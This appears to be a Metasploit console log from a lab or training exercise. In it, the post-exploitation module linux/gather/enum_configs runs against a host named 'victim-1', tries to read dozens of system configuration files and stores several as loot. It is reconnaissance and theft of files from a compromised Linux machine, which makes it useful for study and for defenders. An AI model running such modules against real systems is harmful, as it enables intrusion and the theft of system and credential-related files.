 msf5 post(linux/gather/enum_configs) > run
[*] Running module against 192.62.112.3 [victim-1]
[*] Info:
[*]     Debian GNU/Linux 8
[*]     Linux victim-1 5.4.0-152-generic #169-Ubuntu SMP Tue Jun 6 22:23:09 UTC 2023 x86_64 GNU/Linux
[-] Failed to open file: /etc/apache2/apache2.conf: core_channel_open: Operation failed: 1
[-] Failed to open file: /etc/apache2/ports.conf: core_channel_open: Operation failed: 1
[-] Failed to open file: /etc/nginx/nginx.conf: core_channel_open: Operation failed: 1
[-] Failed to open file: /etc/snort/snort.conf: core_channel_open: Operation failed: 1
[-] Failed to open file: /etc/mysql/my.cnf: core_channel_open: Operation failed: 1
[-] Failed to open file: /etc/ufw/ufw.conf: core_channel_open: Operation failed: 1
[-] Failed to open file: /etc/ufw/sysctl.conf: core_channel_open: Operation failed: 1
[-] Failed to open file: /etc/security.access.conf: core_channel_open: Operation failed: 1
[+] shells stored in /root/.msf4/loot/20240410111207_default_192.62.112.3_linux.enum.conf_621951.txt
[+] sepermit.conf stored in /root/.msf4/loot/20240410111207_default_192.62.112.3_linux.enum.conf_611031.txt
[+] ca-certificates.conf stored in /root/.msf4/loot/20240410111207_default_192.62.112.3_linux.enum.conf_833285.txt
[+] access.conf stored in /root/.msf4/loot/20240410111207_default_192.62.112.3_linux.enum.conf_701549.txt
[-] Failed to open file: /etc/gated.conf: core_channel_open: Operation failed: 1
[+] rpc stored in /root/.msf4/loot/20240410111207_default_192.62.112.3_linux.enum.conf_298381.txt
[-] Failed to open file: /etc/psad/psad.conf: core_channel_open: Operation failed: 1
[-] Failed to open file: /etc/mysql/debian.cnf: core_channel_open: Operation failed: 1
[-] Failed to open file: /etc/chkrootkit.conf: core_channel_open: Operation failed: 1
[-] Failed to open file: /etc/logrotate.conf: core_channel_open: Operation failed: 1
[-] Failed to open file: /etc/rkhunter.conf: core_channel_open: Operation failed: 1
[-] Failed to open file: /etc/samba/smb.conf: core_channel_open: Operation failed: 1
[+] ldap.conf stored in /root/.msf4/loot/20240410111207_default_192.62.112.3_linux.enum.conf_286141.txt
[-] Failed to open file: /etc/openldap/openldap.conf: core_channel_open: Operation failed: 1
[-] Failed to open file: /etc/cups/cups.conf: core_channel_open: Operation failed: 1
[-] Failed to open file: /etc/opt/lampp/etc/httpd.conf: core_channel_open: Operation failed: 1
[+] sysctl.conf stored in /root/.msf4/loot/20240410111207_default_192.62.112.3_linux.enum.conf_101293.txt
[-] Failed to open file: /etc/proxychains.conf: core_channel_open: Operation failed: 1
[-] Failed to open file: /etc/cups/snmp.conf: core_channel_open: Operation failed: 1
[-] Failed to open file: /etc/mail/sendmail.conf: core_channel_open: Operation failed: 1
[-] Failed to open file: /etc/snmp/snmp.conf: core_channel_open: Operation failed: 1
[*] Post module execution completed